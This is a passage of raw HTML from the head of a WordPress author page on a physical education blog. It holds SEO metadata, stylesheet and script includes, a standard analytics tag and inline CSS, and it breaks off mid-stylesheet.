

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gophersport.com/author/angie-armendariz/
body_size: 22513
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Angie Armendariz, Gopher Physical Education Blog Author</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /></noscript>
<meta name="description" content="Read physical education teaching tips, activity ideas and more written by ."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.gophersport.com/author/angie-armendariz/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Angie Armendariz, Gopher Physical Education Blog Author" />
<meta property="og:description" content="Read physical education teaching tips, activity ideas and more written by ." />
<meta property="og:url" content="https://blog.gophersport.com/author/angie-armendariz/" />
<meta property="og:site_name" content="PE Blog – Read &amp; Discuss Current PE Topics" />
<meta property="og:image" content="https://blog.gophersport.com/wp-content/uploads/2021/05/PEblog_Tagline.jpg" />
<meta property="og:image:secure_url" content="https://blog.gophersport.com/wp-content/uploads/2021/05/PEblog_Tagline.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Angie Armendariz, Gopher Physical Education Blog Author" />
<meta name="twitter:description" content="Read physical education teaching tips, activity ideas and more written by ." />
<meta name="twitter:site" content="@gophersport" />
<meta name="twitter:image" content="https://blog.gophersport.com/wp-content/uploads/2021/05/PEblog_Tagline.jpg" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="Angie Armendariz" />
<meta name="twitter:label2" content="Posts" />
<meta name="twitter:data2" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"EducationalOrganization","@id":"https://blog.gophersport.com/#organization","name":"Gopher Sport","url":"https://blog.gophersport.com","sameAs":["https://www.facebook.com/gophersport","https://twitter.com/gophersport"],"logo":{"@type":"ImageObject","@id":"https://blog.gophersport.com/#logo","url":"https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png","contentUrl":"https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png","caption":"Gopher Sport","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://blog.gophersport.com/#website","url":"https://blog.gophersport.com","name":"Gopher Sport","publisher":{"@id":"https://blog.gophersport.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.gophersport.com/author/angie-armendariz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.gophersport.com","name":"PE Blog"}}]},{"@type":"ProfilePage","@id":"https://blog.gophersport.com/author/angie-armendariz/#webpage","url":"https://blog.gophersport.com/author/angie-armendariz/","name":"Angie Armendariz, Gopher Physical Education Blog Author","isPartOf":{"@id":"https://blog.gophersport.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.gophersport.com/author/angie-armendariz/#breadcrumb"}},{"@type":"Person","@id":"https://blog.gophersport.com/author/angie-armendariz/","name":"Angie Armendariz","description":"Read physical education teaching tips, activity ideas and more written by .","url":"https://blog.gophersport.com/author/angie-armendariz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cc7acdc91e996d355545c63f354dccf7918aa8dd01d844e1f62b59f2a4efbe92?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cc7acdc91e996d355545c63f354dccf7918aa8dd01d844e1f62b59f2a4efbe92?s=96&amp;d=mm&amp;r=g","caption":"Angie Armendariz","inLanguage":"en-US"},"worksFor":{"@id":"https://blog.gophersport.com/#organization"},"mainEntityOfPage":{"@id":"https://blog.gophersport.com/author/angie-armendariz/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Feed" href="https://blog.gophersport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Comments Feed" href="https://blog.gophersport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Posts by Angie Armendariz Feed" href="https://blog.gophersport.com/author/angie-armendariz/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.gophersport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://blog.gophersport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 100px;
						height: 100px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: auto;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						.asl_r.asl_w {
							width: 400px;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_r.asl_w {
								width: auto;
							}
						}
					
						@media only screen and (max-width: 640px) {
							.asl_r.asl_w {
								width: auto;
							}
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-post-14185-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-14185.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='elementor-post-16843-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-16843.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='elementor-post-24115-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-24115.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='elementor-post-18820-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-18820.css?ver=1769440210' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='player-buttons-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/player-buttons.css?ver=3.8' media='all' />
<link rel='stylesheet' id='bar-ui-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/bar-ui.css?ver=3.8' media='all' />
<link rel='stylesheet' id='model-ui-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/jquery.modal.min.css?ver=3.8' media='all' />
<link rel='stylesheet' id='popover-css-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/jquery.webui-popover.min.css?ver=3.8' media='all' />
<link rel='stylesheet' id='jquery-reveal-css-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/reveal.css?ver=3.8' media='all' />
<link rel='stylesheet' id='spp-clickable-tweet-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/spp-tweet-styles.css?ver=3.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744130580' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744130581' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var wpApiSettings = {"nonce":"97f5ba713c"};
</script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.0-dev2" id="font-awesome-4-shim-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/soundmanager2.js?ver=6.8.3" id="soundmanager2-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/bar-ui.js?ver=6.8.3" id="resp-player-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/sm_timestamp.js?ver=6.8.3" id="timestamp-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/transcript.js?ver=6.8.3" id="transcript-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.webui-popover.min.js?ver=6.8.3" id="popover-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.reveal.js?ver=6.8.3" id="jquery-reveal-js"></script>
<link rel="https://api.w.org/" href="https://blog.gophersport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.gophersport.com/wp-json/wp/v2/users/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gophersport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				
								
				<meta name="generator" content="Elementor 3.35.0-dev2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>@media print{
	
	#noprint{display:none}}

</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6PG8L7');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
